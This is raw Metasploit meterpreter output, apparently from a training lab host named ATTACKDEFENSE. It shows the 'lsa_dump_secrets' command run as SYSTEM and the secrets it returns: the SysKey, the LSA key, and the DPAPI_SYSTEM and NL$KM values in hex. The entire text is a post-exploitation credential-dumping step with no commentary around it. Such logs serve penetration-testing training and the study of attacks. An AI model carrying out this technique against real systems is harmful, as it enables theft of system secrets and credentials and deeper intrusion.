 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326

Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP

Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
  [00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06

Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7 92 67 a3 2f d5 d1 e4 41 33 ac
    full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
    m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37 8c 38 69 b3 b4 53 b6 37 86 44
    full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
    m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644

Secret  : NL$KM
cur/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19
75 a2 d1 b2
old/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19
75 a2 d1 b2